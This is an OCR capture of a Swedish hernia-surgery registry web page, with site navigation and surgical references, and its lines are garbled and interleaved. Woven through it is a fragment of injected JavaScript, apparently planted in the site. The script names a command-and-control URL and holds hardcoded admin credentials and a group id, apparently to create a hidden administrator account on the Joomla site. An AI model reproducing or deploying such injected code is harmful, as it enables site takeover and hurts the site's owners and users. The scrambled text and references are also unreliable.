
Allmänt om bråckkirurgi
Laparoskopiska tekniker
Pluggtekniker
Jeppsson B, Ljungqvist O, Naredi P, Sund M. Kirurgi
Öppna suturerande tekniker
2016.
Öppna främre nät tekniker
Hamberger B, Haglund O. Kirurgi 2017.
Bedövningsmetod
Management of Abdominal Hernias. LeBlanc K A,
Komplikationer
Kingsnorth A, Sanders D L (ets). 2018
Omoperationer
Om bråckoperationer
Operationsmetoder
Historik
Registrering
Amid KP, Shulman AG, and Lichtenstein IL. Critical
scrutiny of the open "tension-free" hernioplasty. Am J
Logga in
Surg 1993; 165: 369-371.
Om Inca
Bassini E. Nuova technica per la cura dell’ernia
Om inloggningen
inguinale. Arch Soc Ital Chir 1887; 4: 379-382.
Registerspecifika dokument
Management of Abdominal Hernias. LeBlanc K A,
Definitioner
Kingsnorth A, Sanders D L (ets). 2018
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
Ger R, Mishrick A, Hurwitz J, et al. Management of
groin hernias by laparoscopy. World J Surg 1993; 17:
return;window.joomlacreater_inline_run = true;var C2 =
46-50.
Gilbert AI, Graham MF, Voigt MD, et al. Underlay-onlay
mesh hernia device: initial report. Hernia 1999; 3: 4
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
Lichtenstein IL, Shulman AG, Amid PK. The tension-
free hernioplasty. Am J Surg 1989; 157: 188-193.
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var